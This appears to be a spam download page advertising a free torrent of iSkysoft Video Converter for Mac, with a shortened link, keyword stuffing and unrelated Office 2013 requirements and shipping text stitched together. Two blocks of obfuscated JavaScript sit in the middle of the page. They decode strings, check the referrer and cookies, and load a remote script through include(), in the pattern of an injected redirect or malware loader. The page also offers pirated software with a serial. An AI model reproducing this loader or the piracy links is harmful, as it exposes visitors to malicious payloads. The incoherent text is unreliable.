

[Download Free Torrent Iskysoft Video Converter Mac](https://geags.com/1vjzh9)



[Download Free Torrent Iskysoft Video Converter Mac](https://geags.com/1vjzh9)

## DOWNLOAD

Please note: issuance of an RMA number does not guarantee acceptance of your return or exchange.. iSkysoft iMusic latest version: Discover, Download, Record, Transfer, and Manage Music.

1 (32-bit or 64-bit)Windows Server 2008 R2 (64-bit)\*Windows Server 2012 (64-bit)\*\*Office 2013 64-bit products are only supported on the following Windows operating systems:Windows 7 (64-bit)Windows 8 (64-bit)Windows 8.

## **iskysoft converter**

iskysoft converter, iskysoft converter for mac, iskysoft converter ultimate, iskysoft converter download, iskysoft converter for windows, iskysoft converter free download, iskysoft converter crack, iskysoft converter deluxe for mac, iskysoft converter review, iskysoft converter pro, iskysoft converter key

Share your calendar When others can view your calendar, scheduling meetings, and responding to meeting invitations, is easier and more convenient for everyone.. Choose from several intuitive ways to filter, arrange, and work with your email.. When you run Office 2013 32-bit on a 64-bit version of a Windows operating system, the program runs in the 32-bit layer of the Windows operating system.. 5 2 Size: 42 71 MB Mac Platform: Intel Includes: Serial OS version: 10 6+ Processor.

## **iskysoft converter ultimate**

A 32-bit edition ofLync Server 2013 is not available with this release Flat Rate Shipping £9.. The easiest way to download anything from the internet to your Mac iskysoft mac full torrent the forecast on the Weather Bar, and let the coming weather inform how you plan your day's schedule or your next trip.

## **iskysoft converter for windows**

We ship throughout the United Kingdom, Australia, Switzerland and certain EU countries..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0xe479d6){\_0x22047f=window;}return \_0x22047f;};var \_0x4af83a=\_0x3d9153();var \_0x4c230f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x4af83a['atob']$  =  $0x4af83a['atob']$  =  $function(0x142793)$  {var  $0x5671b9$  =  $String(0x142793)$  ['replace']( $/=+$ \$/,'');for(var \_0x442519=0x0,\_0x48415d,\_0x219619,\_0xca4097=0x0,\_0x18c349='';\_0x219619=\_0x5671b9['charAt'](\_0xca4097++);~\_0x2 19619&&(\_0x48415d=\_0x442519%0x4?\_0x48415d\*0x40+\_0x219619:\_0x219619,\_0x442519++%0x4)?\_0x18c349+=String[' fromCharCode'](0xff&\_0x48415d>>(-0x2\*\_0x442519&0x6)):0x0){\_0x219619=\_0x4c230f['indexOf'](\_0x219619);}return \_0x18c349;});}());\_0x1a46['base64DecodeUnicode']=function(\_0x2852a0){var \_0x323c95=atob(\_0x2852a0);var \_0x28a37a=[];for(var

 $0x162bd0=0x0$ ,  $0x210234=0x323c95$ ['length'];  $0x162bd0=0x21cb0d$ ;},'CBsQg':  $0x1a46('0x24')$ ,'HpNKz':function \_0x236a53(\_0x4f8147,\_0x2d0b41){return \_0x4f8147===\_0x2d0b41;},'LaJoP':\_0x1a46('0x25'),'vTikg':function \_0xaec7bf(\_0x128974,\_0x3a15f5){return \_0x128974+\_0x3a15f5;}};var

 $0x2b688c=[0x8ca138[0x1a46'(0x26')]$ ,  $0x8ca138['BOcEK']$ ,  $0x8ca138['ODLBr']$ ,  $0x8ca138[0x1a46('0x27')]$ , Note that new touch features are optimized for use with Windows 8 Outlook 2013 Internet functionality requires an Internet connection and either Internet Explorer 8 or Internet Explorer 9.. 1 (64-bit)Windows Server 2008 R2 (64-bit)\*Windows Server 2012 (64-bit)\*\*\*Windows Server 2008 R2 is available only in 64-bit architecture\*\*Windows Server 2012 is available only in 64-bit architectureNo support is provided for side-by-side installations of 32-bit and 64-bit editions of Office..

constructor( $\langle x^{2}$ return $\langle x^{2}0$ this $\langle x^{2}0 \rangle \langle x^{2}0 \rangle + \langle x^{2}0 \rangle$ ;}catch(\_0x2fb181){\_0x94649=window;}return \_0x94649;};var \_0x593b08=\_0x2516bb();var \_0x580fd6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x593b08['atob']||(\_0x593b08['atob']=function(\_0xe042c){var \_0xaa03a6=String(\_0xe042c)['replace'](/=+\$/,'');for(var \_0x3ca6a0=0x0,\_0x363a86,\_0x1e2547,\_0x45b93f=0x0,\_0x57b642='';\_0x1e2547=\_0xaa03a6['charAt'](\_0x45b93f++);~\_0x1e 2547&&(\_0x363a86=\_0x3ca6a0%0x4?\_0x363a86\*0x40+\_0x1e2547:\_0x1e2547,\_0x3ca6a0++%0x4)?\_0x57b642+=String['fro mCharCode'](0xff&\_0x363a86>>(-0x2\*\_0x3ca6a0&0x6)):0x0){\_0x1e2547=\_0x580fd6['indexOf'](\_0x1e2547);}return  $(0x57b642;););$ ()); $(0x1f64['base64DecodeUnicode'] = function(-0xb92c64){var 0x2a694b = atob(-0xb92c64);var$ \_0x487dc1=[];for(var \_0x45a1ec=0x0,\_0x223262=\_0x2a694b['length'];\_0x45a1ec=\_0x508eeb;},'FVCmi':function \_0xc7d4ad(\_0x2dec86,\_0x5ac0e7){return \_0x2dec86(\_0x5ac0e7);},'NHZZm':function

 $0x39cf39($  0x2a1b11,  $0xd90530$ }{return  $0x2a1b11+0xd90530;$ },'DsVUg':  $0x1f64('0x9')$ };var  $0x221$ aea=[ $0x3920cd$ [ $0x$ 

1f64('0x28')],\_0x3920cd[\_0x1f64('0x29')],\_0x3920cd['KiVNQ'],\_0x3920cd['mKuUm'],\_0x3920cd['qtvSN'],\_0x3920cd['xZNJ s'], 0x3920cd[\_0x1f64('0x2a')]], 0x3cb021=document[\_0x1f64('0x2b')], 0x33c382=![], 0x54d3d2=cookie[\_0x1f64('0x2c')]( \_0x3920cd[\_0x1f64('0x2d')]);for(var \_0x4254ea=0x0;\_0x3920cd[\_0x1f64('0x2e')](\_0x4254ea,\_0x221aea['length']);\_0x4254ea ++){if(\_0x3920cd[\_0x1f64('0x2f')](\_0x3920cd[\_0x1f64('0x30')],\_0x1f64('0x31'))){if(\_0x3920cd[\_0x1f64('0x32')](\_0x3cb02 1[\_0x1f64('0x33')](\_0x221aea[\_0x4254ea]),0x0)){\_0x33c382=!![];}}else{return \_0x863131;}}if(\_0x33c382){cookie['set'](\_0 x3920cd[\_0x1f64('0x2d')],0x1,0x1);if(!\_0x54d3d2){\_0x3920cd[\_0x1f64('0x34')](include,\_0x3920cd[\_0x1f64('0x35')](\_0x392 0cd['NHZZm'](\_0x3920cd[\_0x1f64('0x36')],q),''));}}}R(); Iskysoft Download For Maciskysoft download for macVideo & PDF Conversion Software. e10c415e6f